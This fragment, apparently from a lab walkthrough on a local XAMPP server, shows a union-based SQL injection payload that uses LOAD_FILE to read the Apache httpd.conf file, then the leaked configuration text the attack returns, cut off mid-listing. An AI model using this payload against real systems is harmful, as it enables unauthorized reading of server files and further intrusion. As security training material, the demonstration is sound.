 1' UNION ALL SELECT NULL, LOAD_FILE('C:/xampp/apache/conf/httpd.conf'), NULL-- -
→
ID User
1 admin
# # This is the main Apache HTTP server configuration file. It contains the # configuration directives that give the server its instructions. # See for detailed
information. # In particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the instructions in here without understanding #
what they do. They're here only as hints or reminders. If you are unsure # consult the online docs. You have been warned. # # Configuration and logfile names:
If the filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the # server will use that explicit path. If the filenames
do *not* begin # with "/", the value of ServerRoot is prepended -- so "logs/access_log" # with ServerRoot set to "/usr/local/apache2" will be interpreted by the #
server as "/usr/local/apache2/logs/access_log", whereas "/logs/access_log" # will be interpreted as '/logs/access_log'. # # NOTE: Where filenames are
specified, you must use forward slashes # instead of backslashes (e.g., "c:/apache" instead of "c:\apache"). # If a drive letter is omitted, the drive on which
httpd.exe is located # will be used by default. It is recommended that you always supply # an explicit drive letter in absolute paths to avoid confusion. # #
ServerRoot: The top of the directory tree under which the server's # configuration, error, and log files are kept. # # Do not add a slash at the end of the directory
path. If you point # ServerRoot at a non-local disk, be sure to specify a local disk on the # Mutex directive, if file-based mutexes are used. If you wish to share
the # same ServerRoot for multiple httpd daemons, you will need to change at # least PidFile. # Define SRVROOT "C:/xampp/apache" ServerRoot
"C:/xampp/apache" # # Mutex: Allows you to set the mutex mechanism and mutex file directory # for individual mutexes, or change the global defaults # #
Uncomment and change the directory if mutexes are file-based and the default # mutex file directory is not on a local disk or is not appropriate for some # other
reason. # # Mutex default:logs # # Listen: Allows you to bind Apache to specific IP addresses and/or # ports, instead of the default. See also the # directive. # #
Change this to Listen on specific IP addresses as shown below to # prevent Apache from glomming onto all bound IP addresses. # #Listen 12.34.56.78:80
Listen 80 # # Dynamic Shared Object (DSO) Support # # To be able to use the functionality of a module which was built as a DSO you # have to place
corresponding `LoadModule' lines at this location so the # directives contained in it are actually available _before_ they are used. # Statically compiled modules
(those listed by `httpd -l') do not need # to be loaded here. # # Example: # LoadModule foo_module modules/mod_foo.so # LoadModule
access_compat_module modules/mod_access_compat.so LoadModule actions_module modules/mod_actions.so LoadModule alias_module
modules/mod_alias.so LoadModule allowmethods_module modules/mod_allowmethods.so LoadModule asis_module modules/mod_asis.so LoadModule
auth_basic_module modules/mod_auth_basic.so #LoadModule auth_digest_module modules/mod_auth_digest.so #LoadModule auth_form_module
modules/mod_auth_form.so #LoadModule authn_anon_module modules/mod_authn_anon.so LoadModule authn_core_module modules/mod_authn_core.so
#LoadModule authn_dbd_module modules/mod_authn_dbd.so #LoadModule authn_dbm_module modules/mod_authn_dbm.so LoadModule